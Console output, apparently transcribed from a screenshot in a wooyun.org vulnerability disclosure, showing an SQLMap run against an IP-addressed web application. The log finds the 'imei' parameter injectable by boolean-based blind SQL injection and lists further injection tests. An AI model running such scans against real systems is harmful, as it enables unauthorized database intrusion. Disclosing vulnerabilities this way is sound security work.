 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/wei...
[10:56:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[10:57:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:57:54] [WARNING] GET parameter 'time_num' is not injectable
[10:57:54] [INFO] testing if GET parameter 'imei' is dynamic
[10:57:57] [INFO] confirming that GET parameter 'imei' is dynamic
[10:58:01] [INFO] GET parameter 'imei' is dynamic
[10:58:02] [WARNING] heuristic (basic) test shows that GET parameter 'imei' migh
t not be injectable
[10:58:02] [INFO] testing for SQL injection on GET parameter 'imei'
[10:58:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:58:19] [INFO] GET parameter 'imei' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[10:58:27] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] Y
[11:02:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:02:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:02:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:02:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[11:02:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:02:14] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[11:02:17] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[11:02:17] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[11:02:17] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[11:02:17] [INFO] testing 'MySQL inline queries'
[11:02:17] [INFO] testing 'PostgreSQL inline queries'
[11:02:17] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:02:17] [INFO] testing 'Oracle inline queries'
[11:02:17] [INFO] testing 'SQLite inline queries'
[11:02:17] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:02:17] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:02:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:02:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:02:23] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
www.wooyun.org